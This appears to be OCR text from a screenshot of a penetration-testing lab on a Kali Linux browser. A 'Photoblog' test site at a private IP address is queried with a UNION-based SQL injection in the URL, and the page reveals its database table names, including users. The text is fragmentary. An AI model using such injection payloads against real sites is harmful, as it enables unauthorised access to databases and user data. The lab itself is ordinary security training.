 My awesome Photoblog
192.168.199.134/cat.php?id=1 union select 1,group_concat(table_name),3,4 from information_schema.tables w
Sea
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng
picture: ruby
Ruby
Hacker
picture: cthulhu
picture: categories,pictures,users
categories,pictures,users